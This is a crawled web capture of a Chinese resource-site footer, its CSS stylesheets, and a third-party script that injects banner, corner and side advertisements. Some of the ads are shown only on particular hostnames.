            Copyright © 2012-2020 快车资源网 &nbsp<a href="/">www.test.cn</a> &nbsp All Right Reserved.
			            <span>|</span>
            <a href="/index.php/rss/baidu.xml">百度地图</a>
            <span>|</span>
            <a href="/index.php/rss/sm.xml">神马地图</a>
            <span>|</span>
            <a href="/index.php/rss/index.xml">RSS订阅</a>
            <span>|</span>
            <a href="/index.php/rss/google.xml">谷歌地图</a>
            </p>-->
			</ul>
        </div>
    </div>
</div>

<!--<div style="clear:both; color:#F00;">
  <div class="side" style="z-index:9999;">
    <ul>
        -<li id="qqonline"><a href="https://t.me/kuaicheziyuan" target="_blank" rel="nofollow"><i class="bgs4"></i>TG群</a>
        </li>
        <li id="qqonline"><a href="https://jq.qq.com/?_wv=1027&k=D1SwGADg" target="_blank" rel="nofollow"><i class="bgs1"></i>QQ群</a>
        </li>
        
        <li class="shangqiao"><a href="https://gh01.cc/kefu/630904a7721d2" target="_blank" rel="nofollow">
            <div><i class="bgs2"></i>在线咨询</div>
        </a></li>
        <li class="sidetop" onClick="goTop()"><i class="bgs6"></i>返回顶部</li>
    </ul>
</div>
</div>
<script src="https:///gh01.cc/zxkf/kfbl/static/js/jquery-1.11.0.js" type="text/javascript" charset="utf-8"></script>
<script>   function goTop() {
    $('html,body').animate({
        scrollTop: 0
    }, 500)
}
</script>-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"494f9f467b754458a7f53c7edf1fd3df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kuaichezy.com/template/shenlanse/static/css/main.css
body_size: 3576
content:
@charset "utf-8";body{font-family:'微软雅黑';background:#f1f1f1;font-size:12px;line-height:22px}
a,body,dd,div,dl,dt,em,embed,form,h1,h2,h3,h4,h5,h6,i,img,label,li,ol,p,span,strong,table,td,ul{margin:0;padding:0;border:0}
ol,ul{list-style:none}
table{border-collapse:collapse;border-spacing:0}
a{text-decoration:none;color:#000}
button,input,select,textarea{outline:0;border:none}
.width1200{margin:0 auto;width:960px}
.head_box{background:#fff}
.hot{color:red}
.dkey{color:red;height:21px;border:1px red solid;border-radius:3px;font-size:12px}
.ckey{height:21px;line-height:21px;padding:0 11px;background:#fff;border:1px red solid;border-radius:3px;color:red;display:inline-block;text-decoration:none;font-size:12px;cursor:pointer}
.ckey:hover{color:red}
.bugs{float:right;height:21px;line-height:21px;padding:0 11px;background:#fff;border:1px #00f solid;border-radius:3px;color:#00f;display:inline-block;text-decoration:none;font-size:12px;outline:0}
.bugs:hover{color:red;border:1px red solid}
.vod_content{padding:0 20px;line-height:26px}
.header{height:100px;position:relative;padding-top:10px}
.header_left{display:block;float:left}
.header_left a{display:block;width:270px;height:70px;position:relative;z-index:70}
.header_left img{margin-top:10px;width: 270px;}
.header_right{height:100%;float:left;margin-left:50px}
.header_submit{float:left;width: 430px;height:36px;line-height:36px;border-radius:3px 0 0 3px;cursor:pointer;margin:20px 0;}
.header_submit_b{float:left}
.header_submit_b input[type=text]{width: 340px;height:36px;background-color:#fff;line-height:36px;text-indent:9px;color:#c4c4c4;float:left;border:1px solid #d2d2d2;}
.header_submit_b input[type=submit]{float:left;width:80px;height:38px;background-color:#26368e;color:#fff;cursor:pointer;font-size:14px;margin-left:-1px}
.header_list{clear:both;width:100%;margin-top:10px}
.header_list ul{display:inline-block}
.header_list ul li{float:left;border-right:1px solid #969696;height:12px;line-height:12px;margin-right:10px;padding-right:10px;}
.header_list ul li:last-child{border:none}
.header_list ul li a{color:#00adef;font-size:14px}
.header_fl{float:right;text-align: right;}
.header_fl .qq-c{color:#555;height:40px;line-height:40px;margin-top:10px;background:url(../img/qqq.png) no-repeat left;}
.header_fl .qq-c a{display:block;color:#555;}
.header_fl strong{display:block;color:#ff7200;font-size:24px;letter-spacing:1px}
.nav{width:100%;background:#1248ae;margin-top:10px;height:49px;margin-bottom:10px}
.nav ul li{position:relative;float:left;width:79px;height:49px;margin-right:1px;line-height:49px;text-align:center;z-index:999}
.nav ul li .new{position:absolute;top:0;left:11px}
.nav ul li a{position:relative;display:block;color:#fff}
.nav ul li a img{margin: 6px;}
.nav ul li.yes,.nav ul li:hover{background:#09248b;}
.nav ul li.non2{background:#ff9522}
.nav ul li .dropdown-content li{float:none;width:79px;height:30px;line-height:30px;border-bottom:1px dashed #ccddf2;margin-right:0}
.nav ul li .dropdown-content li a{color:#000;font-size:12px}
.nav ul li .dropdown-content li a:hover{color:#fff}
.banner_img{width:960px;margin:0 auto;height:60px}
.banner_img a{height:60px;display:inline-block}
.banner_img img{width:960px;height:60px}
.classify{height:130px;background:#fff;margin-top:20px}
.classify h3{width:48px;float:left;height:100%;background:#00adef;font-weight:400;text-align:center}
.classify h3 span{font-size:17px;color:#fff;display:inline-block;width:17px;margin-top:40px}
.classify ul{position:relative;top:25px;left:30px}
.classify ul li{float:left;margin-top:8px;transition:all .5s;margin-left:2px}
.classify ul li a{width:130px;height:32px;display:block;float:left;text-align:center;line-height:32px;border-radius:30px;font-size:14px;transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s}
.classify ul li.active a{background:#00adef;color:#fff}
.classify ul li:hover a{background:#00adef;color:#fff}
.index_list ul li{padding:10px;background:#fff;float:left;margin:20px 10px 0 0}
.index_list ul li img{width:270px;height:190px}
.index_list ul li p{font-size:14px;color:#333;height:25px;line-height:25px;margin-top:2px}
.index_list ul li span{display:block;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:210px}
.index_list ul li a{display:block;float:right;color:#ff9522;background:#fff3ea;width:55px;height:25px;text-align:center;line-height:25px;border:1px solid #f9d2b3}
.index_list ul{overflow:hidden}
.index_list_foot{text-align:center;margin-top:40px}
.index_list_foot ol{display:inline-block}
.index_list_foot ol li,.page_btn,.page_input{float:left;height:24px;line-height:24px;border:1px solid #e6e6e6;padding:0 10px;margin-right:6px;font-size:13px}
.index_list_foot ol li.active,.index_list_foot ol li.on,.index_list_foot ol li:hover,.page_btn:hover{background:#00adef;color:#fff}
.page_input{width:40px}
.page_btn{cursor:pointer;height:26px;line-height:26px}
.page_input:hover{border:1px solid #00adef}
.Lock{pointer-events:none}
.index_list_foot ol li.active a,.index_list_foot ol li:hover a{color:#fff;display:block;height:100%}
.index_list_foot ol li.none{border:none;cursor:default}
.index_list_foot ol li input[type=text]{background:#f1f1f1;width:30px}
.index_list_foot ol li.submit{background:#ff9522}
.index_list_foot ol li.submit input{background:#ff9522;color:#fff;cursor:pointer}
.index_list_foot p{font-size:13px;color:#333;margin-top:10px}
.footer{width:100%;background:#0f1e71;margin-top:20px;height:120px}
.footer h2{height:136px;margin-top:10px;float:left;border-right:1px solid #575a60;padding-right:30px}
.footer h2 a{display:block;width:250px;height:120px;background:url(../img/logo.png) no-repeat center center;margin-top:30px}
.footer_right{width:100%;float:left;text-align:center}
.footer_right ul{margin-top:20px;overflow:hidden}
.footer_right ul li{float:left;font-size:13px;border-right:1px solid #969696;font-size:14px;line-height:14px;margin-right:10px;padding-right:10px;margin-bottom:15px}
.footer_right ul li.active{border-right:1px solid #ff9522}
.footer_right ul li.active a{color:#ff9522}
.footer_right ul li:last-child{border:none}
.footer_right ul li a{color:#fff}
.footer_right p{clear:both;line-height:25px;color:#f2f4f7;}
.footer_right p a{color:#f4f5f7;}
.footer_right p a:hover{color:#ff9522}
.footer_right p span{color:#939497}
.fixed_img img{width:120px;height:300px;position:fixed}
.fixed_banner_left img{left:0;top:0}
.fixed_banner_right img{right:0;top:0}
.fixed_ads img{width:300px;height:250px;position:fixed}
.fixed_ads_left img{left:0;bottom:0}
.fixed_ads_right img{right:0;bottom:0}
.template_title{height:50px;line-height:50px}
.template_title ul li{float:left;font-size:13px;color:#999;margin-right:10px}
.template_title ul li a{color:#999}
.template_title ul li:last-child a{color:#08c}
.template_banner{padding:40px;background:#fff;overflow:hidden}
.template_banner img{width:420px;height:300px;float:left}
.template_banner_txt{float:left;margin-left:25px;font-size:14px;color:#333}
.template_banner_txt h3{font-size:18px;margin-bottom:5px}
.template_banner_txt a{height:40px;width:200px;display:block;background:#ff9522 url(../img/r1.png) no-repeat 40px center;text-align:center;line-height:40px;font-size:16px;color:#fff;float:left;margin:40px 20px 0 0;border-radius:5px}
.template_banner_txt a.a2{background:#00adef url(../img/r2.png) no-repeat 40px center}
.template_list h3{height:60px;line-height:60px;font-weight:400;color:#333;font-size:17px}
.template_list ul{margin-top:-20px}
.template_list p{width:100%;text-align:center}
.about_nav{height:80px}
.about_nav h3 span{margin-top:20px}
.about_nav ul li{margin:0}
.about_list{overflow:hidden;display:none}
.about_list ul li{background:#fff;float:left;margin:20px 10px 20px 10px}
.about_list_top{padding:10px 10px 0;width:200px;height:180px;position:relative}
.about_list_top img{width:200px;height:130px}
.about_list_top p{height:50px;line-height:50px;font-size:14px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.about_list_top strong{font-weight:400;background:rgba(0,0,0,.5);position:absolute;bottom:50px;right:10px;height:24px;line-height:24px;font-size:13px;color:#fff;padding:0 5px}
.about_list_bottom{height:50px;line-height:50px;border-top:1px solid #eee;font-size:13px;color:#999}
.about_list_bottom em{font-style:normal;display:block;float:left;margin-left:10px}
.about_list_bottom p{float:right;margin-right:10px}
.about_list_bottom p span{display:block;height:22px;width:22px;background:url(../img/w_false.png) no-repeat;float:left;margin:14px 2px 0 0}
.about_list_bottom p span.true{background:url(../img/w_true.png) no-repeat}
.set_nav{height:50px;line-height:50px;background:#3b4658;font-size:15px;color:#fff;text-align:center}
.embed{padding:30px 0;background:#fff}
.embed_video{width:900px;margin:0 auto;overflow:hidden}
.embed_video h3{font-weight:400;height:80px;line-height:80px;font-size:17px;color:#333}
.embed_video ul li{float:left;margin:0 20px 20px 0}
.embed_video ul li img{width:200px;height:240px}
.enter{overflow:hidden}
.enter_left{width:720px;float:left;background:#fff;padding-bottom:30px}
.enter_left h3{height:46px;line-height:46px;background:#3b4658;padding-left:30px;color:#fff;font-size:15px;margin-bottom:30px}
.enter_left ul li{width:100%;overflow:hidden;margin-top:25px}
.enter_left ul li label{width:150px;display:block;float:left;height:48px;line-height:48px;text-align:right;font-size:15px;color:#333}
.enter_left ul li input{border:1px solid #dcdcdc;width:470px;padding-left:20px;border-radius:5px;height:48px;line-height:48px;margin-left:15px;font-size:15px;color:#999}
.enter_left ul li p{float:left;margin-left:15px}
.enter_left ul li p span{display:block;height:18px;width:18px;background:url(../img/radio_false.png) no-repeat;text-indent:20px;line-height:18px;cursor:pointer;margin-top:5px}
.enter_left ul li p span.active{background:url(../img/radio_true.png) no-repeat}
.enter_left ul li p.p2{margin-left:70px}
.enter_left ul li p i{font-style:normal;display:block;background:url(../img/check_false.png) no-repeat left center/18px 18px;text-indent:22px;height:18px;line-height:18px;cursor:pointer;margin-top:5px}
.enter_left ul li p i.active{background:url(../img/check_true.png) no-repeat left center/18px 18px}
.enter_left ul li input[type=button]{display:block;height:50px;line-height:50px;background:#ff9522;color:#fff;font-size:17px;border:none;cursor:pointer;margin-left:165px}
.enter_right_bj{background:#fff;padding-bottom:20px}
.enter_right{width:460px;float:right;background:0 0}
.enter_right ul li label{width:80px}
.enter_right ul li input{width:300px}
.enter_right_password{height:50px;line-height:50px;margin-left:95px;width:322px}
.enter_right_password span{display:block;font-size:15px;color:#333;background:url(../img/check_false.png) no-repeat left center/18px 18px;text-indent:22px;cursor:pointer;float:left}
.enter_right_password span.active{background:url(../img/check_true.png) no-repeat left center/18px 18px}
.enter_right_password a{display:block;float:right;color:#333}
.enter_right_banner{width:460px;height:180px;background:#606060;margin-top:20px;color:#fff;text-align:center;line-height:180px;font-size:20px}
.enter_right_button input{display:block;height:50px;line-height:50px;background:#ff9522;color:#fff;font-size:17px;border:none;cursor:pointer;margin-left:95px;width:322px;cursor:pointer;border-radius:5px}
.enter_left ul li span{display:inline-block;height:16px;width:16px;background:url(../img/ajax_true.png) no-repeat}
.enter_left ul li span.true{display:inline-block;height:16px;width:16px;background:url(../img/ajax_false.png) no-repeat}
.about_list2{display:block}
.list-nav{width:960px;margin:0 auto;border: solid 1px #DEDEDE;margin-bottom: 5px;background: #1248ae;}
.list-nav span{display: block;font-size: 14px;color: #ffffff;margin: 10px;}
.list-nav a{color: #fff;}
.list-nav .active{color:#08c}
.white{background:#fff;padding-bottom:20px}
.whitetitle{height:48px;line-height:48px;background:url(../img/listBg_03.jpg) no-repeat center;color:#fff;font-size:16px;margin-bottom:20px;padding-left:10px}
.people{width:920px;margin:0 auto}
.people .left{float:left;width:200px;height:280px;float:left;margin-bottom:10px}
.people .left img{width:100%;height:100%}
.right{float:left;margin-left:30px;font-size:15px}
.right p{line-height:26px;width:630px}
.img{margin-top:10px}
.ardess h3{font-size:16px;margin-bottom:5px;font-weight:400;margin-top:20px}
.ardess h4{font-size:14px;font-weight:400;margin-bottom:5px}
.ardess p{line-height:20px;color:#00adef}
.ardess p a{color:#00adef}
.notice{padding:5px 10px;line-height:16px;background-color:#fffc00;text-align:center;color:red;font-weight:700}
.playdown{margin:0 auto;padding:30px 30px;background:#fff3ea;border:1px solid #f9d2b3;margin-bottom:60px}
.down a{width:160px;height:36px;display:inline-block;background:#52bf00;text-align:center;line-height:36px;color:#fff;font-size:16px}
.down h3{margin-bottom:15px}
.playlist a{word-wrap:break-word}
.pages{height: 36px;text-align: center;color: #FFFFFF;line-height:0;font-size:0px;overflow:hidden;}
.pages .pagego{height:30px;line-height: 30px;padding-bottom: 2px;margin-left: 5px;margin-right: 10px;padding-right: 15px;background-color : #FFFFFF;border : 1px solid #000;color : #0066FF;font-size: 14px;display: none;}
.pages .pagebtn{display: none;}
.pages a,.pages span,.pages em,.pages label{height: 34px;line-height: 34px;font-size: 14px;display: inline-block;text-align: center;margin: 0 1px;padding: 0 16px;color: #666;overflow: hidden;vertical-align: middle;background-color: #fcfcfc;border:solid #dcdcdc 1px;}
.pages a:hover{color: #fff;background-color: #00adef;border: 1px solid #00adef;}
.pages span.active{color: #fff;font-weight: 700;background-color: #1b1879;border: 1px solid #0b1b4d;}
.pages span.disabled{border-color: #e2e2e2;background-color: #eee;}
.pages .prev{padding: 0 10px 0 20px;background-position: 0 7px;}
.pages .next{padding: 0 20px 0 10px;background-position: right -20px;}
@media screen and (max-width:768px) {
   .m1938-container {
	width: 100%;
	margin: 0 auto;
} 
  }
@media screen and (min-width:769px) { 
   .m1938-container {
	width: 960px;
	margin: 0 auto;
	/* min-height: 500px; */
}    }



--- FILE ---
content_type: text/css
request_url: https://kuaichezy.com/template/shenlanse/static/css/plugin.css
body_size: 861
content:
*{padding:0;margin:0}
i,em{font-style: unset;}
li,ul{list-style:none}
.dropdown-content{position: absolute;display: none;top: 49px;left: 0;background-color: #fff;overflow: hidden;border: 1px solid #2c4278;}
.dropdown:hover .dropdown-content{display:block}
.addition-content{width:960px;margin:0 auto;}
.addition-content .videotitle{padding:0 20px;height:48px;line-height:48px;background:url(../img/listBg_03.jpg) no-repeat center}
.addition-content .videotitle span{float:left;display:inline-block;text-align:center;color:#fff;font-size:16px}
.addition-content .videotitle .videoName{width:470px}
.clear{clear:both}
.addition-content .videotitle .region{width:100px}
.addition-content .videotitle .category{width:100px}
.addition-content .videotitle .address{width:100px}
.addition-content .videotitle .time{width:150px}
.addition-content .videoContent li{float:left;width:920px;height:40px;line-height:40px;border-bottom:1px dotted #c2c2c2;cursor:pointer;margin-left:20px;margin-right:20px}
.kscont{width:960px;padding-top:30px;padding-bottom:30px;margin:0 auto;background:#fff}
.kscont .index_list_foot{margin-top:0}
.videoContent{overflow:hidden;background:#fff}
.kscont .index_list_foot ol li input[type=text]{background:#fff;width:30px}
.addition-content .videoContent li:hover{background:#f1f1f1}
.addition-content .videoContent a,.addition-content .videoContent span{float:left;display:inline-block;text-align:center;height:40px;line-height:40px;font-size:14px}
.addition-content .videoContent .videoName{width:470px;text-align:left;overflow:hidden}
.addition-content .videoContent .videoName span{height:22px;width:22px;color:#fff;background:#00adef;text-align:center;line-height:22px;border-radius:5px;margin-top:15px;margin-right:10px;margin-left:6px}
.addition-content .videoContent .videoName .hot{background:orange;color:#fff}
.addition-content .videoContent .region{width:100px}
.addition-content .videoContent .category{width:100px}
.addition-content .videoContent .address{width:100px;text-decoration:none;color:#d31e1e;}
.addition-content .videoContent .time{width:150px}
.addition-content .title{height:40px;width:960px;background:url(../img/listBg_03.jpg) no-repeat center;text-align:center;line-height:40px;font-size:16px;color:#fff}
.addition-content .videoDown{width:960px;background:#fff;margin-bottom:20px}
.addition-content .videoDown .DownList{width:60%;height:121px;margin:0 auto;background:#fff}
.addition-content .videoDown .DownList li{width:50%;text-align:center;float:left;margin-top:40px}
.addition-content .videoDown .DownList li a{width:200px;height:40px;text-align:center;line-height:40px;color:#333;margin:0 auto;display:inline-block;background:#fff3ea;border:1px solid #f9d2b3;font-size:16px}
.addition-content .videoDown .DownList li a:hover{background:#cdf1ff;border:1px solid #00adef}
.addition-content .videoDown .videoList{width:920px;height:auto;margin:0 auto;padding-bottom:40px;overflow:auto}
.addition-content .videoDown .videoList li{width:228px;float:left;margin-top:40px;font-size:16px}
.addition-content .videoDown .videoList li a{width:180px;height:40px;text-align:center;line-height:40px;color:#333;margin:0 auto;display:inline-block;background:#fff3ea;border:1px solid #f9d2b3;font-size:16px}
.addition-content .videoDown .videoList li a:hover{background:#cdf1ff;border:1px solid #00adef}
.cartoon{width:1200px;margin:0 auto;background:#fff;padding-top:52px}
.repor-notice{height:120px;width:100%;overflow:hidden}
.marquee-contain{width:1000%;height:120px;line-height:120px}
.marquee{float:left;height:120px;line-height:120px}
.marquee>ul{list-style:none;overflow:hidden}
.marquee>ul>li{float:left;margin:0;color:#333;font-size:12px;margin-left:10px}
.marquee>ul>li ul li{float:left;width:220px;height:160px;text-align:left;margin-left:20px}
.marquee>ul>li ul li:last-child{margin-right:-20px}
.marquee>ul>li ul li img{width:220px;height:160px}
#demo2>ul>li ul li:first-child{margin-left:10px}
.videoName i {margin: 10px;color: #fff;background: #1944aa;text-align: center;line-height: 22px;border-radius: 5px;padding: 3px 6px;font-size: 10px;}
.addition-content .videoContent span.time1,.addition-content .videoContent span.time2{float:right;}
.addition-content .videoContent span.time1{color: red;}
.m1938 {
	height: 432px;
}

--- FILE ---
content_type: text/css
request_url: https://kuaichezy.com/template/shenlanse/static/css/top.css
body_size: 406
content:
@charset "utf-8";
*html,*html body{background-attachment:fixed;height:100%;}
body{margin:0;padding:0;font-size:12px;font-family:Tahoma,"hiragino sans gb",Helvetica,Arial;width:100%;width:expression(document.body.clientWidth <=1000? "1000px":"auto");min-width:1000px;}
form,img,ul,ol,li,dl,dt,dd,p,h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;}
ul,li{margin:0;padding:0;list-style:none;}
a,div{color:#585858;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover{text-decoration:none;color:#f60;text-decoration:none;}
a:active{text-decoration:none;}
em,i{font-style:normal;}
a:focus,input{outline:none;}
textarea{resize:none;}
.fl {float: left;}
.input:after{clear:both;content:"";display:block;height:0;visibility:hidden;}
/*头部*/
.xing_top{width:74%;margin:0 auto;margin-bottom:5px;margin-top:10px;}
.xing_top li {display:inline;height:80px;}
.xing_top li.xing_top_left{width:200px;float: left;}
.xing_top li.xing_top_right{width:200px;float: right;}
.xing_top li.xing_top_center{width:600px;float: left;}
.xing_top .topright{float:right;}
.xing_top .topright li {line-height:25px;height:25px;float:right;}
.xing_top .topright li strong {color: #FF0000}
    .index-header{
        text-align: center;
        background-color: white;
        padding: 12px 0;
    }
     .index-card2{
        padding: 14px;
        display: inline-block;
        width:930px;
        margin: 0 auto;
        border-radius: 6px;
        font-size: 14px;
        background-color: white;
        box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2), 0 1px 1px 0 rgba(0,0,0,0.14), 0 2px 1px -1px rgba(0,0,0,0.12);
    }   
   .index-card2 li { list-style: none} 
   .lh35 li,.lh35 p{
       line-height:20px;
       word-break:break-all;
   }

--- FILE ---
content_type: application/javascript
request_url: https://ad.niuniuzs.cc/ad.js
body_size: 5566
content:
//document.writeln("<a rel='nofollow'style='margin-top:7px' href='http://niujiubbs.com' target='_blank'><img src='https://ad.niuniuzs.cc/nnbbs.gif' height='80px' width='1000px' alt='牛牛论坛'>");
//document.writeln("<a rel='nofollow'style='margin-top:7px' href='http://niuniuzs.com' target='_blank'><img src='https://ad.niuniuzs.cc/nncj.gif' height='80px' width='1000px' alt='牛牛助手'>");
//document.writeln("<a rel='nofollow'style='margin-top:7px' href='https://user.ipgkjy.xyz/link.php?u=1628' target='_blank'><img src='https://ad.niuniuzs.cc/jy.png' height='80px' width='1000px' alt='久游联盟'>");


// 定义链接数据
var links = [
    {
        url: "https://www.niuniubbs.com/",
        image: "https://img.niuniuzs.cc/i/2025/08/25/srn2p8.gif",
        alt: "牛牛论坛",
		site: []
    },
    {
        url: "https://www.niuniuzs.com/",
        image: "https://img.niuniuzs.cc/i/2025/08/25/ss2pj8.gif",
        alt: "牛牛助手",
		site: []
    },
    {
        url: "https://www.jylm.cc",
        image: "https://img.niuniuzs.cc/i/2025/08/25/ssvrna.png",
        alt: "久游联盟",
		site: [] // 全部域名显示
    },
    {
        url: "https://t.me/cys80080",
        image: "https://img.niuniuzs.cc/i/2025/11/05/x86imm.gif",
        alt: "乐天联盟",
		site: ["souavzy1.com","souavzy2.com","souavzy3.com","souavzy4.com","souavzy5.com","souavzy6.com","souavzy7.com","souavzy8.com","souavzy9.com","wujinzy.com"]
    }
    //,
    //{
       // url: "https://t.me/niuniukevin999",
       // image: "https://img.niuniuzs.cc/i/2025/08/25/t1rsar.gif",
       // alt: "招商",
		//site: [] // 全部域名显示
    //}
    ,
    {
        url: "https://t.me/niunniucms",
        image: "https://img.niuniuzs.cc/i/2025/08/25/trrpau.gif",
        alt: "招商",
		site: [] // 全部域名显示
    },
    {
        url: "https://t.me/jiuding98",
        image: "https://img.niuniuzs.cc/i/2025/12/29/qp95nw.gif",
        alt: "久鼎",
		site: ["wujinzy.com"] // 全部域名显示
    },
    {
        url: "https://u68681.vip",
        image: "https://img.niuniuzs.cc/i/2026/01/05/uiqjw4.gif",
        alt: "",
		site: ["suonizy.com","suonizy.cc","suonizy.net"] // 全部域名显示
    }
];

// 生成 HTML 的函数
//function generateLinkHTML(link) {
//    return `
//        <a href="${link.url}" target="_blank">
//            <img src="${link.image}" alt="${link.alt}" style="width: 100%;">
 //       </a>
//    `;
//}

// 循环生成并插入 HTML
//links.forEach(link => {
//  document.writeln(generateLinkHTML(link));
//});


var currentHost = window.location.hostname.replace(/^www\./, '');

// 生成 HTML 的函数
function generateLinkHTML(link) {
    return `
        <a href="${link.url}" target="_blank">
            <img src="${link.image}" alt="${link.alt}" style="width: 100%;">
        </a>
    `;
}

// 插入当前域名允许的链接
links.forEach(link => {
    // 如果没有 site 字段 或 site 是空数组，则默认所有域名都显示
    if (!link.site || link.site.length === 0 || link.site.includes(currentHost)) {
        document.writeln(generateLinkHTML(link));
    }
});














/**
 * 创建左下角和右下角可关闭广告（带独立开关控制）
 * @param {Object} options - 配置选项
 * @param {string} options.leftImageUrl - 左下角广告图片URL
 * @param {string} options.leftLinkUrl - 左下角广告链接URL
 * @param {string} options.rightImageUrl - 右下角广告图片URL
 * @param {string} options.rightLinkUrl - 右下角广告链接URL
 * @param {string} [options.altText] - 图片alt文本
 * @param {number} [options.width=120] - 广告图片宽度(px)
 * @param {number} [options.offset=20] - 距离边缘的偏移量(px)
 * @param {boolean} [options.leftEnabled=true] - 是否启用左下角广告
 * @param {boolean} [options.rightEnabled=true] - 是否启用右下角广告
 */
function createCornerAds(options) {
    // 默认参数 
    const config = {
        width: 120,
        offset: 20,
        altText: '广告',
        leftEnabled: true,
        rightEnabled: true,
        ...options
    };

    const ads = [];

    // 创建左下角广告（如果启用）
    if (config.leftEnabled) {
        const leftAd = createAd({
            imageUrl: config.leftImageUrl,
            linkUrl: config.leftLinkUrl,
            altText: config.altText,
            width: config.width,
            position: 'left',
            offset: config.offset
        });
        ads.push(leftAd);
    } else {
        console.log('左下角广告已禁用');
    }

    // 创建右下角广告（如果启用）
    if (config.rightEnabled) {
        const rightAd = createAd({
            imageUrl: config.rightImageUrl,
            linkUrl: config.rightLinkUrl,
            altText: config.altText,
            width: config.width,
            position: 'right',
            offset: config.offset
        });
        ads.push(rightAd);
    } else {
        console.log('右下角广告已禁用');
    }

    // 返回关闭方法和状态查询方法
    return {
        closeAll: () => {
            ads.forEach(ad => ad.close());
        },
        closeLeft: () => {
            const leftAd = ads.find(ad => ad.position === 'left');
            if (leftAd) leftAd.close();
        },
        closeRight: () => {
            const rightAd = ads.find(ad => ad.position === 'right');
            if (rightAd) rightAd.close();
        },
        isLeftEnabled: () => config.leftEnabled,
        isRightEnabled: () => config.rightEnabled,
        getActiveAds: () => ads.map(ad => ad.position)
    };

    // 创建单个广告的函数
    function createAd(adConfig) {
        // 创建广告容器
        const container = document.createElement('div');
        container.style.position = 'fixed';
        container.style.bottom = `${adConfig.offset}px`;
        container.style[adConfig.position] = `${adConfig.offset}px`;
        container.style.zIndex = '9999';
        container.style.transition = 'opacity 0.3s';

        // 创建广告链接
        const link = document.createElement('a');
        link.href = adConfig.linkUrl;
        link.target = '_blank';
        link.rel = 'noopener noreferrer';
        link.style.display = 'block';
        link.style.position = 'relative';

        // 创建广告图片
        const img = document.createElement('img');
        img.src = adConfig.imageUrl;
        img.alt = adConfig.altText;
        img.style.width = `${adConfig.width}px`;
        img.style.height = 'auto';
        img.style.display = 'block';
        img.style.borderRadius = '4px';
        img.style.boxShadow = '0 2px 8px rgba(0,0,0,0.2)';

        // 创建关闭按钮
        const closeBtn = document.createElement('button');
        closeBtn.innerHTML = '×';
        closeBtn.style.position = 'absolute';
        closeBtn.style.top = '-8px';
        closeBtn.style.right = '-8px';
        closeBtn.style.width = '24px';
        closeBtn.style.height = '24px';
        closeBtn.style.border = 'none';
        closeBtn.style.borderRadius = '50%';
        closeBtn.style.backgroundColor = 'rgba(0,0,0,0.7)';
        closeBtn.style.color = 'white';
        closeBtn.style.cursor = 'pointer';
        closeBtn.style.fontSize = '16px';
        closeBtn.style.display = 'flex';
        closeBtn.style.alignItems = 'center';
        closeBtn.style.justifyContent = 'center';
        closeBtn.style.padding = '0';

        // 悬停效果
        closeBtn.addEventListener('mouseenter', () => {
            closeBtn.style.backgroundColor = 'rgba(255,0,0,0.7)';
            closeBtn.style.transform = 'scale(1.1)';
        });
        closeBtn.addEventListener('mouseleave', () => {
            closeBtn.style.backgroundColor = 'rgba(0,0,0,0.7)';
            closeBtn.style.transform = 'scale(1)';
        });

        // 组装元素
        link.appendChild(img);
        link.appendChild(closeBtn);
        container.appendChild(link);
        document.body.appendChild(container);

        // 关闭功能
        const close = () => {
            container.style.opacity = '0';
            setTimeout(() => container.remove(), 300);
        };

        closeBtn.addEventListener('click', (e) => {
            e.preventDefault();
            e.stopPropagation();
            close();
        });

        return { 
            close, 
            position: adConfig.position 
        };
    }
}

// 使用示例
document.addEventListener('DOMContentLoaded', () => {
    const cornerAds = createCornerAds({
        leftImageUrl: 'https://ad.niuniuzs.cc/yxj.gif',
        leftLinkUrl: 'https://t.me/niuniuzs',
        rightImageUrl: 'https://ad.niuniuzs.cc/yxj.gif',
        rightLinkUrl: 'https://t.me/niuniuzs',
        altText: '促销广告',
        width: 300,          // 广告宽度(px)
        offset: 10,          // 距离边缘距离(px)
        leftEnabled: false,   // 开启左下角广告 关闭=
        rightEnabled: true  // 关闭右下角广告 关闭=false
    });

    // 查询广告状态
    console.log('左下角广告启用:', cornerAds.isLeftEnabled());
    console.log('右下角广告启用:', cornerAds.isRightEnabled());
    console.log('当前活跃广告:', cornerAds.getActiveAds());

    // 关闭单个广告的方法
    // cornerAds.closeLeft();  // 关闭左下角广告
    // cornerAds.closeRight(); // 关闭右下角广告
    
    // 关闭所有广告
    // cornerAds.closeAll();
    
    // 自动关闭示例(10秒后)
    // setTimeout(cornerAds.closeAll, 10000);
});











// 对联广告功能
function createCoupletAds(leftAdData, rightAdData, closeCallback, options = {}) {
    // 默认选项
    const defaultOptions = {
        showLeft: true,
        showRight: true,
        animation: true
    };
    
    // 合并选项
    const config = {...defaultOptions, ...options};
    
    // 创建左侧广告
    const leftAd = document.createElement('div');
    leftAd.id = 'leftCoupletAd';
    leftAd.style.position = 'fixed';
    leftAd.style.left = '0';
    leftAd.style.top = '40%';
    leftAd.style.transform = 'translateY(-50%)';
    leftAd.style.zIndex = '9999';
    leftAd.style.cursor = 'pointer';
    leftAd.style.transition = config.animation ? 'opacity 0.3s ease' : 'none';
    leftAd.style.display = config.showLeft ? 'block' : 'none';
    leftAd.style.opacity = config.showLeft ? '1' : '0';
    
    // 创建右侧广告
    const rightAd = document.createElement('div');
    rightAd.id = 'rightCoupletAd';
    rightAd.style.position = 'fixed';
    rightAd.style.right = '0';
    rightAd.style.top = '40%';
    rightAd.style.transform = 'translateY(-50%)';
    rightAd.style.zIndex = '9999';
    rightAd.style.cursor = 'pointer';
    rightAd.style.transition = config.animation ? 'opacity 0.3s ease' : 'none';
    rightAd.style.display = config.showRight ? 'block' : 'none';
    rightAd.style.opacity = config.showRight ? '1' : '0';
    
    // 创建关闭按钮
